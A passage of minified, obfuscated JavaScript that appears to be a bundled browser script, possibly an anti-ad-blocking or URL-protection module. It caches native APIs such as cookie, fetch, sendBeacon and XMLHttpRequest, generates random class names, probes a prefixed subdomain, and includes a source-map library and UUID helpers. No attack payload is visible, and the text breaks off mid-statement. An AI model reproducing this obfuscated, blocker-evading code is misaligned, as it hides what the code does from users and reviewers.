s[t(1322)]||(s[t(1322)]=c(null)),s[t(1322)];{e||(e=window);const n=i.A[t(1444)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1444)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3402),r(2751)),CSSStyleDeclaration_getPropertyValue:d(t,r(3402),r(2486)),CSSStyleDeclaration_setProperty:d(t,r(3402),r(1508)),CSSStyleSheet_insertRule:d(t,r(325),r(634)),CSSStyleSheet_replaceSync:d(t,r(325),r(449)),DocumentFragment_getElementById:d(t,r(630),r(2785)),DocumentFragment_querySelector:d(t,r(630),r(518)),DocumentFragment_querySelectorAll:d(t,r(630),r(1093)),Document_cookie:u(t,r(877),r(1832)),Document_createElement:d(t,r(877),r(346)),Document_getElementById:d(t,r(877),r(2785)),document_getElementById:d(t,r(1259),r(2785)),Document_getElementsByTagName:d(t,r(877),r(1719)),Document_querySelector:d(t,r(877),r(518)),Document_querySelectorAll:d(t,r(877),r(1093)),Document_getElementsByClassName:d(t,r(877),r(2959)),Document_write:d(t,r(877),r(1079)),Document_writeln:d(t,r(877),r(1618)),Document_referrer:u(t,r(877),r(1454)),Document_URL:u(t,r(877),r(513)),DOMParser_parseFromString:d(t,r(3280),r(1380)),Element_ariaLabel:u(t,r(2745),r(587)),Element_attributes:u(t,r(2745),r(2824)),Element_classList:u(t,r(2745),r(566)),Element_className:u(t,r(2745),r(2114)),Element_closest:d(t,r(2745),r(2416)),Element_getAttribute:d(t,r(2745),r(1247)),Element_getBoundingClientRect:d(t,r(2745),r(1459)),Element_getElementsByClassName:d(t,r(2745),r(2959)),Element_hasAttribute:d(t,r(2745),r(2184)),Element_id:u(t,r(2745),"id"),Element_tagName:u(t,r(2745),r(3248)),Element_innerHTML:u(t,r(2745),r(1754)),Element_outerHTML:u(t,r(2745),r(719)),Element_insertAdjacentElement:d(t,r(2745),r(1995)),Element_insertAdjacentHTML:d(t,r(2745),r(3217)),Element_querySelector:d(t,r(2745),r(518)),Element_querySelectorAll:d(t,r(2745),r(1093)),Element_removeAttribute:d(t,r(2745),r(2747)),Element_setAttribute:d(t,r(2745),r(2655)),Element_setAttributeNS:d(t,r(2745),r(1309)),Element_setHTMLUnsafe:d(t,r(2745),r(1877)),Element_matches:d(t,r(2745),r(1723)),Event_stopPropagation:d(t,r(2191),r(2677)),Event_stopImmediatePropagation:d(t,r(2191),r(2332)),EventTarget_addEventListener:d(t,r(3225),r(1296)),EventTarget_removeEventListener:d(t,r(3225),r(3168)),Function_toString:d(t,r(754),r(1782)),HTMLAnchorElement_attributionSrc:u(t,r(2864),r(1251)),HTMLAnchorElement_href:u(t,r(2864),r(526)),HTMLAnchorElement_protocol:u(t,r(2864),r(639)),HTMLAnchorElement_hostname:u(t,r(2864),r(544)),HTMLAnchorElement_port:u(t,r(2864),r(458)),HTMLAnchorElement_pathname:u(t,r(2864),r(2040)),HTMLAnchorElement_hash:u(t,r(2864),r(1671)),HTMLAnchorElement_host:u(t,r(2864),r(2415)),HTMLAnchorElement_origin:u(t,r(2864),r(885)),HTMLAnchorElement_ping:u(t,r(2864),r(1840)),HTMLAnchorElement_search:u(t,r(2864),r(1549)),HTMLAnchorElement_target:u(t,r(2864),r(1636)),HTMLElement_dataset:u(t,r(2495),r(365)),HTMLElement_innerText:u(t,r(2495),r(2400)),HTMLElement_title:u(t,r(2495),r(1109)),HTMLElement_style:u(t,r(2495),r(1068)),HTMLFormElement_action:u(t,r(2844),r(2421)),HTMLFormElement_target:u(t,r(2844),r(1636)),HTMLIFrameElement_contentDocument:u(t,r(1700),r(382)),HTMLIFrameElement_contentWindow:u(t,r(1700),r(1621)),HTMLIFrameElement_name:u(t,r(1700),r(2018)),HTMLIFrameElement_src:u(t,r(1700),r(3326)),HTMLIFrameElement_srcdoc:u(t,r(1700),r(1584)),HTMLImageElement_attributionSrc:u(t,r(2580),r(1251)),HTMLImageElement_src:u(t,r(2580),r(3326)),HTMLImageElement_srcset:u(t,r(2580),r(991)),HTMLLinkElement_as:u(t,r(1565),"as"),HTMLLinkElement_href:u(t,r(1565),r(526)),HTMLLinkElement_rel:u(t,r(1565),r(1852)),HTMLScriptElement_attributionSrc:u(t,r(3259),r(1251)),HTMLScriptElement_src:u(t,r(3259),r(3326)),HTMLSourceElement_src:u(t,r(379),r(3326)),HTMLSourceElement_srcset:u(t,r(379),r(991)),HTMLVideoElement_src:u(t,r(1440),r(3326)),HTMLVideoElement_poster:u(t,r(1440),r(2278)),HTMLMediaElement_src:u(t,r(3365),r(3326)),HTMLMetaElement_content:u(t,r(2461),r(2384)),HTMLMetaElement_httpEquiv:u(t,r(2461),r(1417)),HTMLStyleElement_insertBefore:d(t,r(925),r(1032)),IntersectionObserverEntry_boundingClientRect:u(t,r(3260),r(2250)),IntersectionObserverEntry_intersectionRatio:u(t,r(3260),r(838)),IntersectionObserverEntry_intersectionRect:u(t,r(3260),r(3350)),JSON_parse:d(t,r(2752),r(686)),JSON_stringify:d(t,r(2752),r(397)),MessageEvent_data:u(t,r(3224),r(978)),MessageEvent_origin:u(t,r(3224),r(885)),MessageEvent_source:u(t,r(3224),r(1902)),Navigator_sendBeacon:d(t,r(794),r(2997)),Node_appendChild:d(t,r(2255),r(1627)),Node_insertBefore:d(t,r(2255),r(1032)),Node_textContent:u(t,r(2255),r(625)),Node_baseURI:u(t,r(2255),r(2203)),PerformanceEntry_name:u(t,r(3200),r(2018)),PerformanceResourceTiming_transferSize:u(t,r(3064),r(1764)),PerformanceResourceTiming_encodedBodySize:u(t,r(3064),r(532)),RegExp_test:d(t,r(1392),r(992)),RegExp_exec:d(t,r(1392),r(1504)),Response_url:u(t,r(2760),r(1299)),SharedStorageWorklet_addModule:d(t,r(3287),r(2028)),String_matchAll:d(t,r(1664),r(356)),String_replace:d(t,r(1664),r(2684)),Window_decodeURIComponent:d(t,r(390),r(1555)),Window_innerWidth:u(t,r(390),r(469)),Window_fetch:d(t,r(390),r(2628)),Window_fetchLater:d(t,r(390),r(2488)),Window_frames:u(t,r(390),r(3379)),Window_name:u(t,r(390),r(2018)),Window_open:d(t,r(390),r(1463)),Window_postMessage:d(t,r(390),r(2981)),Window_requestAnimationFrame:d(t,r(390),r(1787)),Window_requestIdleCallback:d(t,r(390),r(1449)),Window_setImmediate:d(t,r(390),r(2135)),Window_setInterval:d(t,r(390),r(2307)),Window_setTimeout:d(t,r(390),r(2140)),Window_visualViewport:u(t,r(390),r(1773)),XMLHttpRequest_open:d(t,r(3190),r(1463)),XMLHttpRequest_send:d(t,r(3190),r(1427)),XMLHttpRequest_responseURL:u(t,r(3190),r(2137)),XMLHttpRequest_response:u(t,r(3190),r(1527)),XMLHttpRequest_responseText:u(t,r(3190),r(1151)),XMLHttpRequest_responseType:u(t,r(3190),r(1051)),XMLHttpRequest_responseXML:u(t,r(3190),r(1798)),XMLHttpRequest_status:u(t,r(3190),r(974)),XMLHttpRequest_statusText:u(t,r(3190),r(2956)),FontFace:o?null:t[r(383)],FontFace_prototype:l(t,r(383)),Worker:o?null:t[r(1585)],Worker_prototype:l(t,r(1585))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2712)]:null===(s=t[e])||void 0===s?void 0:s[i(2712)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3088)](n.g[e][s(2712)],i);{var a;const n=s(1801)===e[s(409)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2712)];return n?t[s(3167)][s(3088)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1801)===e[s(409)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2712)][i]:s(1801)===e[s(409)]()?t[i]:s(1259)===e?null===(a=t[s(1259)])||void 0===a?void 0:a[i]:s(2752)===e?null===(c=t[s(2752)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2712)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2931)](Math[r(3018)]()*t),elem:function(t){const e=r;return t[this[e(1885)](t[e(1653)])]},num:function(t,e){const n=r;return Math[n(2931)](Math[n(3018)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1981)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1014)](n(717)[n(2329)](this[n(1981)](0,52)));return o[n(1771)]("")},className:function(){return this[r(810)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1j;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2155),n(1167),n(977),n(569),n(796),n(1134),n(2529),n(608),n(395),n(3161),n(1524)][n(3366)](e))return o=!0,o;if(e[n(2555)](n(734))||e[n(2555)](n(411))||e[n(1675)](n(970))||e[n(1675)](n(1804))||n(2901)===e)return o=!1,o;const i=new URL(e);i[n(2415)]="0."[n(2650)](i[n(2415)]),i[n(2040)]=n(2553);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1782)](),endpoint:i[n(885)]});try{const t=await Promise[n(1458)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(939),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1j;if(/https?:\/\/\d+\./i[e(992)](t)){const n=new URL(t);n[e(2415)]=n[e(2415)][e(1708)](".")[e(1679)](1)[e(1771)]("."),t=n[e(885)]}return t}function l(t,e){const n=a1j;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(992)](t)?(r[n(2415)]=""[n(2650)](e,".")[n(2650)](r[n(2415)][n(1708)](".")[n(1679)](1)[n(1771)](".")),t=r[n(885)]):(r[n(2415)]=""[n(2650)](e,".")[n(2650)](r[n(2415)]),t=r[n(885)]),t}function u(t){const e=a1j;if(/https?:\/\/\d+\./i[e(992)](t)){const n=new URL(t);return Number[e(1235)](n[e(2415)][e(1708)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1j;var i=n(9155),o=Object[r(2712)][r(1108)],s=r(1741)!=typeof Map;function a(){const t=r;this[t(3317)]=[],this[t(842)]=s?new Map:Object[t(2401)](null)}a[r(2406)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1653)];o<s;o++)i[n(615)](t[o],e);return i},a[r(2712)][r(1903)]=function(){const t=r;return s?this[t(842)][t(1903)]:Object[t(2896)](this[t(842)])[t(1653)]},a[r(2712)][r(615)]=function(t,e){const n=r;var a=s?t:i[n(366)](t),c=s?this[n(2545)](t):o[n(2290)](this[n(842)],a),l=this[n(3317)][n(1653)];c&&!e||this[n(3317)][n(1014)](t),c||(s?this[n(842)][n(3239)](t,l):this[n(842)][a]=l)},a[r(2712)][r(2545)]=function(t){const e=r;if(s)return this[e(842)][e(2545)](t);var n=i[e(366)](t);return o[e(2290)](this[e(842)],n)},a[r(2712)][r(3318)]=function(t){const e=r;if(s){var n=this[e(842)][e(1146)](t);if(n>=0)return n}else{var a=i[e(366)](t);if(o[e(2290)](this[e(842)],a))return this[e(842)][a]}throw new Error('"'+t+e(3032))},a[r(2712)].at=function(t){const e=r;if(t>=0&&t<this[e(3317)][e(1653)])return this[e(3317)][t];throw new Error(e(1966)+t)},a[r(2712)][r(2594)]=function(){const t=r;return this[t(3317)][t(1679)]()},e.C=a},540:(t,e,n)=>{const r=a1j;var i=n(7476);e[r(2764)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2764)](n)}while(a>0);return s},e[r(599)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1653)],d=0,h=0;do{if(e>=u)throw new Error(o(413));if(-1===(a=i[o(599)](t[o(943)](e++))))throw new Error(o(2043)+t[o(2329)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1556)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2261)]=e}},7476:(t,e)=>{const n=a1j;var r=n(2354)[n(1708)]("");e[n(2764)]=function(t){const e=n;if(0<=t&&t<r[e(1653)])return r[t];throw new TypeError(e(1289)+t)},e[n(599)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1j;var i=n(9155);function o(){const t=a1j;this[t(3317)]=[],this[t(716)]=!0,this[t(2284)]={generatedLine:-1,generatedColumn:0}}o[r(2712)][r(2447)]=function(t,e){const n=r;this[n(3317)][n(2024)](t,e)},o[r(2712)][r(615)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2284)])[e(1085)],a=o[e(1085)],c=n[e(3058)],l=o[e(3058)],a>s||a==s&&l>=c||i[e(3131)](n,o)<=0?(this[e(2284)]=t,this[e(3317)][e(1014)](t)):(this[e(716)]=!1,this[e(3317)][e(1014)](t))},o[r(2712)][r(2594)]=function(){const t=r;return this[t(716)]||(this[t(3317)][t(3151)](i[t(3131)]),this[t(716)]=!0),this[t(3317)]},e.P=o},241:(t,e,n)=>{const r=a1j;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1j;t||(t={}),this[e(1457)]=o[e(918)](t,e(3309),null),this[e(2636)]=o[e(918)](t,e(697),null),this[e(2661)]=o[e(918)](t,e(3146),!1),this[e(1948)]=o[e(918)](t,e(1228),!1),this[e(2441)]=new s,this[e(3163)]=new s,this[e(2876)]=new a,this[e(1650)]=null}c[r(2712)][r(2991)]=3,c[r(1077)]=function(t,e){const n=r;var i=t[n(697)],s=new c(Object[n(2674)](e||{},{file:t[n(3309)],sourceRoot:i}));return t[n(1797)]((function(t){const e=n;var r={generated:{line:t[e(1085)],column:t[e(3058)]}};null!=t[e(1902)]&&(r[e(1902)]=t[e(1902)],null!=i&&(r[e(1902)]=o[e(3059)](i,r[e(1902)])),r[e(357)]={line:t[e(3123)],column:t[e(1716)]},null!=t[e(2018)]&&(r[e(2018)]=t[e(2018)])),s[e(1036)](r)})),t[n(1135)][n(2024)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3059)](i,e)),s[r(2441)][r(2545)](a)||s[r(2441)][r(615)](a);var c=t[r(1626)](e);null!=c&&s[r(3094)](e,c)})),s},c[r(2712)][r(1036)]=function(t){const e=r;var n=o[e(918)](t,e(2932)),i=o[e(918)](t,e(357),null),s=o[e(918)](t,e(1902),null),a=o[e(918)](t,e(2018),null);(this[e(2661)]||!1!==this[e(2265)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2441)][e(2545)](s)||this[e(2441)][e(615)](s)),null!=a&&(a=String(a),this[e(3163)][e(2545)](a)||this[e(3163)][e(615)](a)),this[e(2876)][e(615)]({generatedLine:n[e(1505)],generatedColumn:n[e(342)],originalLine:null!=i&&i[e(1505)],originalColumn:null!=i&&i[e(342)],source:s,name:a}))},c[r(2712)][r(3094)]=function(t,e){const n=r;var i=t;null!=this[n(2636)]&&(i=o[n(3059)](this[n(2636)],i)),null!=e?(this[n(1650)]||(this[n(1650)]=Object[n(2401)](null)),this[n(1650)][o[n(366)](i)]=e):this[n(1650)]&&(delete this[n(1650)][o[n(366)](i)],0===Object[n(669)](this[n(1650)])[n(1653)]&&(this[n(1650)]=null))},c[r(2712)][r(1106)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3309)])throw new Error(i(2792));a=t[i(3309)]}var c=this[i(2636)];null!=c&&(a=o[i(3059)](c,a));var l=new s,u=new s;this[i(2876)][i(2447)]((function(e){const r=i;if(e[r(1902)]===a&&null!=e[r(3123)]){var s=t[r(1506)]({line:e[r(3123)],column:e[r(1716)]});null!=s[r(1902)]&&(e[r(1902)]=s[r(1902)],null!=n&&(e[r(1902)]=o[r(1771)](n,e[r(1902)])),null!=c&&(e[r(1902)]=o[r(3059)](c,e[r(1902)])),e[r(3123)]=s[r(1505)],e[r(1716)]=s[r(342)],null!=s[r(2018)]&&(e[r(2018)]=s[r(2018)]))}var d=e[r(1902)];null==d||l[r(2545)](d)||l[r(615)](d);var h=e[r(2018)];null==h||u[r(2545)](h)||u[r(615)](h)}),this),this[i(2441)]=l,this[i(3163)]=u,t[i(1135)][i(2024)]((function(e){const r=i;var s=t[r(1626)](e);null!=s&&(null!=n&&(e=o[r(1771)](n,e)),null!=c&&(e=o[r(3059)](c,e)),this[r(3094)](e,s))}),this)},c[r(2712)][r(2265)]=function(t,e,n,i){const o=r;if(e&&o(588)!=typeof e[o(1505)]&&o(588)!=typeof e[o(342)]){var s=o(2790);if(this[o(1948)])return o(1741)!=typeof console&&console[o(782)]&&console[o(782)](s),!1;throw new Error(s)}if((!(t&&o(1505)in t&&o(342)in t&&t[o(1505)]>0&&t[o(342)]>=0)||e||n||i)&&!(t&&o(1505)in t&&o(342)in t&&e&&o(1505)in e&&o(342)in e&&t[o(1505)]>0&&t[o(342)]>=0&&e[o(1505)]>0&&e[o(342)]>=0&&n)){if(s=o(3085)+JSON[o(397)]({generated:t,source:n,original:e,name:i}),this[o(1948)])return o(1741)!=typeof console&&console[o(782)]&&console[o(782)](s),!1;throw new Error(s)}},c[r(2712)][r(691)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(2876)][t(2594)](),g=0,b=f[t(1653)];g<b;g++){if(e="",(n=f[g])[t(1085)]!==l)for(c=0;n[t(1085)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3131)](n,f[g-1]))continue;e+=","}e+=i[t(2764)](n[t(3058)]-c),c=n[t(3058)],null!=n[t(1902)]&&(a=this[t(2441)][t(3318)](n[t(1902)]),e+=i[t(2764)](a-m),m=a,e+=i[t(2764)](n[t(3123)]-1-d),d=n[t(3123)]-1,e+=i[t(2764)](n[t(1716)]-u),u=n[t(1716)],null!=n[t(2018)]&&(s=this[t(3163)][t(3318)](n[t(2018)]),e+=i[t(2764)](s-h),h=s)),p+=e}return p},c[r(2712)][r(1707)]=function(t,e){const n=r;return t[n(3160)]((function(t){const r=n;if(!this[r(1650)])return null;null!=e&&(t=o[r(3059)](e,t));var i=o[r(366)](t);return Object[r(2712)][r(1108)][r(2290)](this[r(1650)],i)?this[r(1650)][i]:null}),this)},c[r(2712)][r(2797)]=function(){const t=r;var e={version:this[t(2991)],sources:this[t(2441)][t(2594)](),names:this[t(3163)][t(2594)](),mappings:this[t(691)]()};return null!=this[t(1457)]&&(e[t(3309)]=this[t(1457)]),null!=this[t(2636)]&&(e[t(697)]=this[t(2636)]),this[t(1650)]&&(e[t(1909)]=this[t(1707)](e[t(1135)],e[t(697)])),e},c[r(2712)][r(1782)]=function(){const t=r;return JSON[t(397)](this[t(2797)]())},e.x=c},9155:(t,e)=>{const n=a1j;e[n(918)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1653)])return r;throw new Error('"'+e+i(1546))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(868)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(567)]&&(r+=t[e(567)]+":"),r+="//",t[e(1310)]&&(r+=t[e(1310)]+"@"),t[e(2415)]&&(r+=t[e(2415)]),t[e(458)]&&(r+=":"+t[e(458)]),t[e(3378)]&&(r+=t[e(3378)]),r}e[n(1407)]=o,e[n(930)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(3378)])return t;i=a[r(3378)]}for(var c=e[r(3066)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3318)]("/",u))){l[r(1014)](i[r(1679)](u));break}for(l[r(1014)](i[r(1679)](u,d));d<i[r(1653)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1653)]-1;d>=0;d--)"."===(h=l[d])?l[r(1416)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1416)](d+1,m),m=0):(l[r(1416)](d,2),m--));return""===(i=l[r(1771)]("/"))&&(i=c?"/":"."),a?(a[r(3378)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1653)];r++)if(c[r][e(914)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2252)]}var o=a(t);return c[e(2630)]({input:t,result:o}),c[e(1653)]>32&&c[e(1532)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(3378)]||"/"),a&&!a[r(567)])return c&&(a[r(567)]=c[r(567)]),s(a);if(a||e[r(868)](i))return e;if(c&&!c[r(2415)]&&!c[r(3378)])return c[r(2415)]=e,s(c);var u="/"===e[r(2329)](0)?e:l(t[r(2684)](/\/+$/,"")+"/"+e);return c?(c[r(3378)]=u,s(c)):u}e[n(439)]=l,e[n(1771)]=u,e[n(3066)]=function(t){const e=n;return"/"===t[e(2329)](0)||r[e(992)](t)},e[n(3059)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2684)](/\/$/,"");for(var i=0;0!==e[r(3318)](t+"/");){var o=t[r(1554)]("/");if(o<0)return e;if((t=t[r(1679)](0,o))[r(868)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1771)](r(1765))+e[r(1788)](t[r(1653)]+1)};var d=!(n(3046)in Object[n(2401)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1653)];if(r<9)return!1;if(95!==t[e(943)](r-1)||95!==t[e(943)](r-2)||111!==t[e(943)](r-3)||116!==t[e(943)](r-4)||111!==t[e(943)](r-5)||114!==t[e(943)](r-6)||112!==t[e(943)](r-7)||95!==t[e(943)](r-8)||95!==t[e(943)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(943)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(366)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1357)]=d?h:function(t){const e=n;return m(t)?t[e(1679)](1):t},e[n(2071)]=function(t,e,r){const i=n;var o=p(t[i(1902)],e[i(1902)]);return 0!==o||0!=(o=t[i(3123)]-e[i(3123)])||0!=(o=t[i(1716)]-e[i(1716)])||r||0!=(o=t[i(3058)]-e[i(3058)])||0!=(o=t[i(1085)]-e[i(1085)])?o:p(t[i(2018)],e[i(2018)])},e[n(2249)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3123)]-e[i(3123)])||0!=(o=t[i(1716)]-e[i(1716)])||r||0!=(o=t[i(3058)]-e[i(3058)])||0!=(o=t[i(1085)]-e[i(1085)])?o:p(t[i(2018)],e[i(2018)])},e[n(1029)]=function(t,e,r){const i=n;var o=t[i(1085)]-e[i(1085)];return 0!==o||0!=(o=t[i(3058)]-e[i(3058)])||r||0!==(o=p(t[i(1902)],e[i(1902)]))||0!=(o=t[i(3123)]-e[i(3123)])||0!=(o=t[i(1716)]-e[i(1716)])?o:p(t[i(2018)],e[i(2018)])},e[n(604)]=function(t,e,r){const i=n;var o=t[i(3058)]-e[i(3058)];return 0!==o||r||0!==(o=p(t[i(1902)],e[i(1902)]))||0!=(o=t[i(3123)]-e[i(3123)])||0!=(o=t[i(1716)]-e[i(1716)])?o:p(t[i(2018)],e[i(2018)])},e[n(3131)]=function(t,e){const r=n;var i=t[r(1085)]-e[r(1085)];return 0!==i||0!=(i=t[r(3058)]-e[r(3058)])||0!==(i=p(t[r(1902)],e[r(1902)]))||0!=(i=t[r(3123)]-e[r(3123)])||0!=(i=t[r(1716)]-e[r(1716)])?i:p(t[r(2018)],e[r(2018)])},e[n(3027)]=function(t){const e=n;return JSON[e(686)](t[e(2684)](/^\)]}'[^\n]*\n/,""))},e[n(2319)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1653)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(420));if(a[i(3378)]){var c=a[i(3378)][i(1554)]("/");c>=0&&(a[i(3378)]=a[i(3378)][i(1157)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1j;return(r=e(1610)==typeof Symbol&&e(1972)==typeof Symbol[e(2434)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1610)==typeof Symbol&&t[n(1391)]===Symbol&&t!==Symbol[n(2712)]?n(1972):typeof t})(t)}function i(t,e,n){const i=a1j;return o=function(t){const e=a1j;if(e(2688)!=r(t)||!t)return t;var n=t[Symbol[e(1019)]];if(void 0!==n){var i=n[e(2290)](t,e(783));if(e(2688)!=r(i))return i;throw new TypeError(e(2944))}return String(t)}(e),(e=i(1972)==r(o)?o:o+"")in t?Object[i(674)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>i});const i={randomUUID:r(1741)!=typeof crypto&&crypto[r(1337)]&&crypto[r(1337)][r(1052)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1j;if(!r){if(t(1741)==typeof crypto||!crypto[t(1027)])throw new Error(t(2034));r=crypto[t(1027)][t(1052)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1014)]((t+256)[r(1782)](16)[r(1679)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(409)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1j;if(r.A[s(1337)]&&!e&&!t)return r.A[s(1337)]();const a=(t=t||{})[s(3018)]||(t[s(2438)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},j={};function L(t){const e=a1j;var n=j[t];if(void 0!==n)return n[e(1922)];var r=j[t]={exports:{}};return k[t](r,r[e(1922)],L),r[e(1922)]}L.d=(t,e)=>{const n=a1j;for(var r in e)L.o(e,r)&&!L.o(t,r)&&Object[n(674)](t,r,{enumerable:!0,get:e[r]})},L.g=function(){const t=a1j;if(t(2688)==typeof globalThis)return globalThis;try{return this||new Function(t(1161))()}catch(e){if(t(2688)==typeof window)return window}}(),L.o=(t,e)=>Object[Xd(2712)][Xd(1108)][Xd(2290)](t,e),L.r=t=>{const e=Xd;e(1741)!=typeof Symbol&&Symbol[e(1340)]&&Object[e(674)](t,Symbol[e(1340)],{value:e(752)}),Object[e(674)](t,e(2957),{value:!0})};var A={};(()=>{"use strict";const t=Xd;var e={};L.r(e),L.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};L.r(n),L.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};L.r(r),L.d(r,{getTrace:()=>Nr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Cr});var i={};L.r(i),L.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};L.r(o),L.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};L.r(s),L.d(s,{generate:()=>Si,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};L.r(a),L.d(a,{generate:()=>Wi,name:()=>Ci,parse:()=>Ii,structure:()=>Oi});var c={};L.r(c),L.d(c,{generate:()=>Zi,name:()=>qi,parse:()=>Bi,structure:()=>Xi,walkContext:()=>Vi});var l={};L.r(l),L.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};L.r(u),L.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};L.r(d),L.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};L.r(h),L.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};L.r(m),L.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};L.r(p),L.d(p,{generate:()=>So,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};L.r(f),L.d(f,{generate:()=>To,name:()=>jo,parse:()=>Uo,structure:()=>Lo});var g={};L.r(g),L.d(g,{generate:()=>Zo,name:()=>qo,parse:()=>Bo,structure:()=>Xo,walkContext:()=>Vo});var b={};L.r(b),L.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};L.r(w),L.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};L.r(v),L.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var 